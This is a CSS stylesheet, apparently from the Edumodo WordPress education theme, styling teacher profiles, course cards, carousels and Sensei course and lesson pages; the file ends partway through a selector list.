.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover {
  color: #ecb101;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-position {
  font-size: 16px;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher {
  font-size: 20px;
  margin: 15px 0;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a {
  padding: 5px;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover {
  color: #ecb101;
}
.edumodo-teacher-1 .teacher-person:hover .overlay {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
/*--------------------------------------------------------------
# Teacher 2 Style
--------------------------------------------------------------*/
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block {
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  text-decoration: none;
  margin-bottom: 25px;
  background: white;
  border: 0px solid #000;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .img-container {
  display: inline-block;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image {
  position: relative;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image img {
  width: 100%;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before {
  content: "";
  position: absolute;
  background: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -ms-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-social {
  width: 100%;
  position: absolute;
  top: 31%;
  z-index: 99;
  padding: 20px;
  right: 0;
  opacity: 0;
  color: #fff;
  text-align: center;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info {
  text-align: center;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
  padding: 10px 20px 20px;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info span {
  display: block;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info .name a .teacher-title {
  font-size: 18px;
  font-weight: 700;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info .name .teacher-designation {
  color: rgba(36, 44, 94, 0.8);
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  border-radius: 100px;
  background-color: #fff;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0);
  transition: all 0.3s ease;
  text-align: center;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a:hover i {
  color: #fff;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-facebook {
  color: #3b5999;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-facebook:hover {
  background: #3b5999;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-twitter {
  color: #55acee;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-twitter:hover {
  background: #55acee;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-linkedin {
  color: #0077B5;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-linkedin:hover {
  background: #0077B5;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap:hover .teacher-info {
  z-index: 1;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap:hover .teacher-img {
  opacity: 0.1;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-social {
  opacity: 1;
  left: 0;
  padding: 20px;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-image:before {
  opacity: 0.9;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-social a {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-facebook {
  -webkit-transition-delay: 0.15s !important;
  transition-delay: 0.15s !important;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-twitter {
  -webkit-transition-delay: 0.25s !important;
  transition-delay: 0.25s !important;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-linkedin {
  -webkit-transition-delay: 0.45 !important;
  transition-delay: 0.45s !important;
}
/*--------------------------------------------------------------
# Teacher single css
--------------------------------------------------------------*/
.tx-teacher-single .single-row {
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 30px 15px;
  background: white;
}
.tx-teacher-single .single-teacher-post .teacher-info {
  font-size: 15px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teacher-img .entry-image {
  margin-bottom: 0;
}
.tx-teacher-single .single-teacher-post .teacher-info .teacher-img .entry-image img {
  width: 100%;
}
.tx-teacher-single .single-teacher-post .teacher-info .teacher-content {
  color: #333;
  font-size: 20px;
  line-height: 28px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio {
  background: #F5f5f5;
  padding-bottom: 20px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio .teachers-name {
  background: #ecb101;
  color: #fff;
  padding: 15px 20px;
  text-align: center;
  margin-top: 0;
  margin-bottom: 30px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio p {
  margin-bottom: 10px;
  padding-left: 20px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio p i {
  margin-right: 8px;
}
.tx-teacher-single .single-teacher-post .teacher-info .social {
  padding: 32px 0;
  padding-bottom: 35px;
  text-align: left;
}
.tx-teacher-single .single-teacher-post .teacher-info .social a {
  color: #fff;
  background: #ecb101;
  height: 45px;
  width: 45px;
  display: inline-block;
  line-height: 45px;
  padding: 0;
  margin: 0px 5px;
  border-radius: 50%;
  text-align: center;
}
.tx-teacher-single .single-teacher-post .teacher-info .social a:hover {
  background: #242c5e;
}
/*------------------------------------------- 
---------- Course teacher next prev button -------------
--------------------------------------------*/
.course-teacher-carousel .owl-nav div,
.content-list .owl-nav div {
  background-color: rgba(236, 177, 1, 0.6);
  color: #fff;
  height: 35px;
  left: 0;
  margin-top: -15px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 35px;
  line-height: 35px;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.course-teacher-carousel:hover .owl-nav div,
.content-list:hover .owl-nav div {
  opacity: 1;
  color: #fff;
}
.course-teacher-carousel .owl-nav .owl-next,
.content-list .owl-nav .owl-next {
  left: auto;
  right: 0;
  transition: 0.3s ease-in-out;
  color: #fff;
}
.course-teacher-carousel .owl-nav .owl-prev:hover,
.content-list .owl-nav .owl-prev:hover {
  background: #242c5e;
  color: #fff;
}
.course-teacher-carousel .owl-nav .owl-next:hover,
.content-list .owl-nav .owl-next:hover {
  background: #242c5e;
  color: #fff;
}
/*--------------------------------------------------------------
# Tx Course Element Css
--------------------------------------------------------------*/
.edumodo-default-course article.tx-course {
  background: white;
  border: 0px solid #000;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.3s ease;
  margin-bottom: 30px;
  overflow: hidden;
}
.edumodo-default-course article.tx-course:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-default-course article.tx-course figure {
  position: relative;
}
.edumodo-default-course article.tx-course figure a:before {
  position: absolute;
  content: "";
  background-color: rgba(36, 44, 94, 0.8);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.edumodo-default-course article.tx-course figure a:after {
  position: absolute;
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 45px;
  width: 45px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f02d";
  font-family: FontAwesome;
  border-radius: 50%;
}
.edumodo-default-course article.tx-course .course-details {
  padding: 30px;
}
.edumodo-default-course article.tx-course .course-details .entry-header .course-entry-title {
  font-size: 22px;
  font-weight: 700;
}
.edumodo-default-course article.tx-course .course-details .entry-header .course-entry-title a {
  color: #ecb101;
}
.edumodo-default-course article.tx-course .course-details .course-meta {
  margin-bottom: 10px;
  font-size: 13px;
}
.edumodo-default-course article.tx-course .course-details .course-meta span {
  margin-right: 10px;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-date {
  color: #808080;
  padding-right: 3px;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-date i {
  padding-right: 3px;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-view {
  color: #808080;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-view i {
  padding-right: 3px;
}
.edumodo-default-course article.tx-course .course-details .entry-content p {
  margin-bottom: 5px;
  color: #808080;
}
.edumodo-default-course article.tx-course .lp-cat a {
  background: red;
}
.edumodo-default-course article.tx-course:hover figure a:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-default-course article.tx-course:hover figure a:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-default-course .owl-nav .owl-carousel-left,
.edumodo-default-course .owl-nav .owl-carousel-right {
  background-color: #FFF;
  border-radius: 50%;
  border-width: 0;
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #ecb101;
  font-size: 24px;
  height: 47px;
  line-height: 1;
  padding: 11px 0;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  transition: 300ms;
  width: 47px;
  z-index: 3;
  position: absolute;
}
.edumodo-default-course .owl-nav .owl-carousel-left {
  left: -10px !important;
  left: auto;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-default-course .owl-nav .owl-carousel-right {
  right: -10px !important;
  left: auto;
  opacity: 0;
}
.edumodo-default-course:hover .owl-carousel-right,
.edumodo-default-course:hover .owl-carousel-left {
  opacity: 1;
  right: -20px !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
/*------------------------------------------- 
---------- Course Single Page  -------------
--------------------------------------------*/
.single-course-post .course-meta .panel-default {
  border: none;
}
.single-course-post .course-meta .panel-body {
  font-size: 15px;
  padding: 0;
  /* First child border top */
}
.single-course-post .course-meta .panel-body .table {
  margin-bottom: 0px;
}
.single-course-post .course-meta .panel-body tr td {
  padding: 10px;
}
.single-course-post .course-meta .panel-body tr:first-child td {
  border-top: none;
}
.single-course-post .course-meta .panel-body tr:last-child {
  border-color: #e8e9eb;
}
.single-course-post .course-content {
  background: white;
  padding: 30px 30px 0 30px;
}
.single-course-post .course-content .course-title {
  font-size: 46px;
}
.single-course-post .course-content .course-meta {
  margin-top: 30px;
  display: flex;
  flex-direction: column;
}
.single-course-post .course-content .course-meta span {
  font-size: 14px;
  margin-right: 10px;
  color: #808080;
}
.single-course-post .course-content .course-meta span a {
  font-size: 14px;
  padding-left: 3px;
  color: #808080;
}
.single-course-post .course-content .course-meta span a:hover {
  color: #ecb101;
}
.single-course-post .course-content .course-meta .post-view i {
  padding-right: 3px;
  color: #808080;
  font-size: 14px;
}
.single-course-post .course-content .course-meta .post-cat {
  color: #808080;
  font-size: 14px;
}
.single-course-post .course-content .course-meta .post-cat a {
  position: relative;
  padding-right: 8px;
  color: #808080;
}
.single-course-post .course-content .course-meta .post-cat a:hover {
  color: #ecb101;
}
.single-course-post .course-content .course-meta .post-cat a:after {
  content: ",";
  position: absolute;
  color: #808080;
}
.single-course-post .course-content .course-meta .post-cat a:last-child:after {
  display: none;
}
.single-course-post .course-content .course-meta .post-date {
  margin-bottom: 10px;
  background: #F5f5f5;
  padding: 15px;
}
.single-course-post .course-content .course-meta .post-view {
  margin-bottom: 10px;
  background: #F5f5f5;
  padding: 15px;
}
.single-course-post .course-content .course-meta .post-cat {
  background: #F5f5f5;
  padding: 15px;
  margin-right: 10px;
}
.single-course-post .enroll-btn {
  text-align: center;
  padding: 25px 0;
}
.single-course-post .enroll-btn button {
  font-weight: 700;
}
/*------------------------------------------- 
---------- Course single pages -------------
--------------------------------------------*/
.single-course {
  margin: 0;
}
.single-course .site-main {
  margin-bottom: 28px;
}
.single.single-tx-course .site-main {
  margin-bottom: 50px;
}
/*--------------------------------------------------------------
# Sensei Course Css
--------------------------------------------------------------*/
.edumodo-sensei-course .sensei-er-btn a {
  color: rgba(236, 177, 1, 0.8);
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  background: rgba(236, 177, 1, 0.2);
  padding: 3px 8px;
  border-radius: 2px;
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+2) .sensei-er-btn a {
  color: rgba(2, 204, 186, 0.8);
  background: rgba(2, 204, 186, 0.2);
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+3) .sensei-er-btn a {
  color: rgba(115, 83, 255, 0.8);
  background: rgba(115, 83, 255, 0.2);
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+4) .sensei-er-btn a {
  color: rgba(229, 80, 57, 0.8);
  background: rgba(229, 80, 57, 0.2);
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+5) .sensei-er-btn a {
  color: rgba(0, 134, 252, 0.8);
  background: rgba(0, 134, 252, 0.2);
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .course-entry-title a {
  font-weight: 600;
}
.sensei-main-content {
  margin: 0px 0px 100px;
  padding: 0px 0px 50px;
  /** Common style for all */
  /* Sensei title style */
  /* All Button Style */
  /* WooCommerce style for sensei */
  /** Sensei Pagination */
  /** Single page navigation */
}
.sensei-main-content h1,
.sensei-main-content h2,
.sensei-main-content h3,
.sensei-main-content h4 {
  font-weight: bold;
}
.sensei-main-content a:hover {
  color: #ecb101;
}
.sensei-main-content .course-container {
  margin: 0;
  padding: 0;
}
.sensei-main-content .course-container .sensei-course-meta span {
  margin-right: 10px;
  padding-left: 0px;
}
.sensei-main-content .course-container .sensei-course-meta .course-category {
  display: block;
  padding-left: 0px;
}
.sensei-main-content .course-container .sensei-course-meta .course-price {
  display: block;
}
.sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount {
  background: #ecb101;
  color: white;
  border-radius: 50px;
  padding: 5px 15px;
  margin: 5px 0px;
  display: inline-block;
}
.sensei-main-content .course-container .grid-ebable {
  width: min-content;
  clear: none;
  display: inline-block !important;
}
.sensei-main-content .archive-header,
.sensei-main-content .sensei-category-title {
  margin: 50px 0px;
}
.sensei-main-content .sensei-category-title {
  font-size: 34px;
}
.sensei-main-content .course-title {
  font-size: 24px;
  line-height: 36px;
}
.sensei-main-content button[type="submit"],
.sensei-main-content a.send-message-button,
.sensei-main-content input[type="submit"],
.sensei-main-content .view-results,
.sensei-main-content a.button {
  background: #ecb101 !important;
  color: white;
  padding: 10px 30px;
  font-size: 14px;
  text-transform: uppercase;
}
.sensei-main-content button[type="submit"]:hover,
.sensei-main-content a.send-message-button:hover,
.sensei-main-content input[type="submit"]:hover,
.sensei-main-content .view-results:hover,
.sensei-main-content a.button:hover {
  border: none;
  background: #242c5e !important;
  color: white;
}
.sensei-main-content .woocommerce-message,
.sensei-main-content .woocommerce-info {
  border-top-color: #ecb101;
}
.sensei-main-content .woocommerce-message:before,
.sensei-main-content .woocommerce-info:before {
  color: #ecb101;
}
.sensei-main-content .woocommerce-message .button,
.sensei-main-content .woocommerce-info .button {
  background: #ecb101;
  color: white;
  padding: 7px 20px;
  border-radius: 4px;
  font-weight: bold;
}
.sensei-main-content .sensei-pagination {
  margin: 50px 0px 0px;
  text-align: center;
  display: inline-block;
  width: 100%;
}
.sensei-main-content .sensei-pagination a {
  font-size: 14px;
  border: 1px solid #e8e9eb;
  border-radius: 50%;
  height: 40px;
  width: 40px;
  display: inline-block;
  padding-top: 5px;
  margin: 5px;
}
.sensei-main-content .sensei-pagination a:hover {
  background: #ecb101;
  color: #fff;
  border-color: #ecb101;
}
.sensei-main-content .sensei-pagination .current {
  font-size: 12px;
  border: 1px solid #ecb101;
  background: #ecb101;
  color: #fff;
  border-radius: 50%;
  height: 40px;
  width: 40px;
  display: inline-block;
  padding-top: 5px;
}
.sensei-main-content nav.post-entries {
  display: inline-block;
  width: 100%;
  margin: 15px 0px 0px;
}
.sensei-main-content .featured .course-title,
.sensei-main-content .featured .header-meta-wrapper h1 {
  position: relative;
}
.sensei-main-content .featured .course-title:before,
.sensei-main-content .featured .header-meta-wrapper h1:before {
  content: '\f005';
  font-family: FontAwesome;
  background: #ecb101;
  font-size: 16px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: white;
  position: absolute;
  border-radius: 50%;
}
.sensei-main-content .featured .course-title a,
.sensei-main-content .featured .header-meta-wrapper h1 a {
  margin-left: 45px;
}
.sensei-main-content .featured .header-meta-wrapper h1 {
  margin-left: 45px;
}
.sensei-main-content .featured .header-meta-wrapper h1:before {
  left: -45px;
}
/**
Sensei archive
page style
===============
 */
.sensei-main-content {
  /** Archive filter for free, pro and others  */
  /** Archive list */
}
.sensei-main-content .sensei-ordering {
  display: none;
}
.sensei-main-content .edumodo-course-filter {
  margin-bottom: 35px;
}
@media (max-width: 768px) {
  .sensei-main-content .edumodo-course-filter .sensei-course-filters {
    line-height: 1;
  }
  .sensei-main-content .edumodo-course-filter .sensei-course-filters li {
    margin-bottom: 15px;
  }
}
.sensei-main-content .sensei-course-filters li {
  margin-right: 7px;
}
.sensei-main-content .sensei-course-filters a,
.sensei-main-content .sensei-course-filters a.active {
  border: none;
  background: white;
  box-shadow: 1px 1px 5px #e8e9eb;
  border-radius: 4px;
  font-weight: bold;
  color: #666;
}
.sensei-main-content .sensei-course-filters a:hover,
.sensei-main-content .sensei-course-filters a.active:hover {
  border: none;
  color: #ecb101;
  font-weight: bold;
}
.sensei-main-content .sensei-course-filters a.active {
  color: #ecb101;
  font-weight: bold;
}
.sensei-main-content .columns-1 li.course {
  display: flex;
  position: relative;
  box-shadow: 1px 1px 20px rgba(232, 233, 235, 0.8);
  padding: 35px 35px;
  margin-bottom: 35px;
  background: white;
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course {
    padding: 0;
  }
}
.sensei-main-content .columns-1 li.course:last-child {
  margin-bottom: 0px;
}
.sensei-main-content .columns-1 li.course .thumbnail {
  margin-right: 30px;
  border: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course .thumbnail {
    padding: 0;
  }
}
.sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper {
  display: inline-block;
  overflow: hidden;
  box-shadow: 1px 1px 10px #e8e9eb;
}
.sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper img {
  border: none;
  transition: all 0.5s ease;
  display: inline-block;
  min-height: 350px;
  object-fit: cover;
}
.sensei-main-content .columns-1 li.course .course-content {
  padding: 0;
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course .course-content {
    padding: 0px 20px 25px;
  }
}
.sensei-main-content .columns-1 li.course .course-content h3 {
  margin: 0;
  margin: 10px 0px;
  padding-right: 120px;
}
.sensei-main-content .columns-1 li.course .course-content .entry {
  position: relative;
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta {
  font-size: 14px;
  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta a {
  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta .course-lesson-count {
  padding: 0;
  font-weight: bold;
  border-bottom: dashed 1px #e8e9eb;
  padding-bottom: 3px;
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta .course-price {
  position: absolute;
  right: 0;
  top: -6px;
  font-weight: bold;
}
@media (min-width: 768px) {
  .sensei-main-content .columns-1 li.course .course-content .course-excerpt {
    padding-right: 21%;
  }
}
.sensei-main-content .columns-1 li.course .course-content .course-excerpt .free-tag {
  position: absolute;
  right: 0;
  top: 0;
  background: #ecb101;
  color: white;
  padding: 5px 20px;
  border-radius: 50px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
}
.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course {
  margin-top: 20px;
}
.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a {
  font-weight: bold;
  color: #ecb101;
}
.sensei-main-content .columns-1 li.course:hover .thumbnail img {
  transform: scale(1.1, 1.1);
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course {
    display: inherit;
  }
  .sensei-main-content .columns-1 li.course .thumbnail {
    margin-right: 0;
    margin-bottom: 25px;
  }
  .sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper {
    width: 100%;
  }
  .sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper img {
    width: 100%;
  }
}
.course .status.register,
.course-container .status.register,
.course-lessons .status.register {
  background: #ecb101;
  padding: 13px 20px;
  border-radius: 50px;
}
/*--------------------------------------------------------------
# Sensei Single Course Css
--------------------------------------------------------------*/
.single-course,
.single-lesson,
.single-quiz {
  /* Lesson Video style */
  /* course and lesson content style */
}
.single-course article.course,
.single-lesson article.course,
.single-quiz article.course,
.single-course article.lesson,
.single-lesson article.lesson,
.single-quiz article.lesson {
  background: white;
}
.single-course button.mfp-close:hover,
.single-lesson button.mfp-close:hover,
.single-quiz button.mfp-close:hover {
  background: none;
  border: none;
}
.single-course .sensei-breadcrumb,
.single-lesson .sensei-breadcrumb,
.single-quiz .sensei-breadcrumb {
  background: transparent;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header {
  width: 100%;
  display: inline-block;
  box-shadow: 0px 7px 20px rgba(232, 233, 235, 0.9);
  margin-bottom: 0px;
  /* course progress bar in single page */
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-course-meta a:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-course-meta a:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-course-meta a:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-course-meta a:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-course-meta a:hover,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-course-meta a:hover,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-course-meta a:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-course-meta a:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-course-meta a:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-course-meta a:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-course-meta a:hover,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-course-meta a:hover {
  color: #ecb101 !important;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta {
  display: inline-block;
  width: 100%;
  margin-bottom: 12px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta span,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta span,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta span,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta span,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta span,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta span,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta span {
  margin-right: 7px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links {
  margin: 11px 0px 0px -4px;
  display: inline-block;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta {
  text-transform: capitalize;
  margin: 10px 0px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper,
